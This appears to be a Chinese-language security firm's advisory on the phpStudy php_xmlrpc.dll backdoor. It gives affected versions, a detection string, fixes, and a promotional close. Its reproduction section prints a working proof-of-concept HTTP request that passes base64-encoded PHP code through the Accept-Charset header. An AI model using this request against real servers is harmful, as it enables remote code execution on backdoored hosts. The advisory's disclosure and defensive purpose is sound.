EXE套裝程式疑似被入侵者植入木馬後門,導致許多網站及伺服器被攻擊,被篡改,目前我們

ESAFE安全公司立即成立phpStudy安全應急回應小組,針對部分客戶伺服器上安裝該PHP一鍵

環境搭建的情況,進行了全面的漏洞修復與安全防護。第一時間保障客戶的網站安全,以及服

務器的安全穩定運行。關於該漏洞的詳情,我們來安全分析一下,以及複現,漏洞修復,三個

方面來入手。

國內大部分的伺服器尤其windows系統,都有安裝phpstudy一鍵環境搭建軟體,該軟體可以自

動設置安裝apache,php,mysql資料庫,以及zend安裝,並自動設置root帳號密碼,一鍵化操

作,深受廣大網站運營以及伺服器維護者的喜歡,正因為使用的人較多,導致被攻擊者盯上並

植入木馬後門到exe套裝程式中。



該後門檔是PHP環境當中的php_xmlrpc.dll模組被植入木馬後門,具體的名稱,經過我們SIN

E安全技術的安全檢測,可以確定是phpstudy2016.11.03版本,以及phpstudy2018.02.11版

本,後門文件如下:

phpphp-5.2.17extphp_xmlrpc.dll

phpphp-5.4.45extphp_xmlrpc.dll

PHPTutorialphpphp-5.2.17extphp_xmlrpc.dll

PHPTutorialphpphp-5.4.45extphp_xmlrpc.dll

在phpstudy資料夾下麵搜索php_xmlrpc.dll檔,看下這個dll檔裡是否包含@eval(%s('%s')

)內容的字元,如果有的話,基本上就是有木馬後門了。截圖如下:



我們來分析複現漏洞看下,是否可以成功的利用,首先本地安裝phpstudy2016.11.03版本的安

裝壓縮包,解壓到目前的目錄直接點擊EXE運行即可,默認安裝的PHP版本就是php5.4.45版本,

然後本地打開看下,用抓包工具檢測當前的資料包。



GET /safe.php HTTP/1.1

Host: www.esafe.com

Cache-Control: max-age=1

Upgrade-Insecure-Requests: 2

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36

(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36

Accept: XMLHttpRequest

Accept-Language: zh-CN,zh;q=0.6

Accept-Encoding:gzip

Accept-Charset:=cGhwaW5mbyUyOCUyOSUzQg==(這個是POC代碼base64加密的)

Cookie: Hm_lpvt_49143271fe785debb3b77f77f7c71752=1569485559;

Connection: close

漏洞的執行位置是在資料包的Accept-Charset裡,這裡寫入惡意程式碼base64加密的phpinfo,

然後提交過去,就會執行phpinfo語句。

關於phpstudy漏洞的修復辦法,從phpstudy官方網站下載最新的版本,將php_xmlrpc.dll進

行替換到舊版本裡即可,對PHP的Accept-Charset的參數傳輸做安全過濾與效驗防止提交

惡意參數,禁止base64代碼的傳輸,即可修復此漏洞,如果您對代碼不是太瞭解的話,也

可以找專業的網站安全公司來處理解決,國內ESAFE,啟明星辰,綠盟都是比較不錯

的,目前該漏洞影響範圍較廣,請各位網站運營者儘快修復漏洞,打好補丁,防止網站被

攻擊,被篡改。